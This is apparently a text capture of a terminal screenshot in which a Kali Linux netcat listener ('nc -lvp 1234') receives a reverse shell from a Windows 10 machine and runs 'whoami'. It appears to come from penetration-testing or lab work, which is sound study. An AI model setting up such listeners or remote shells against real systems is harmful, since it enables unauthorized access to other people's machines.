 ┌──(root㉿kali)-[~]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.242.139: inverse host lookup failed: Unknown host
connect to [192.168.242.143] from (UNKNOWN) [192.168.242.139] 45171
Microsoft Windows [Version 10.0.19045.3570]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
win10-dev\nickvourd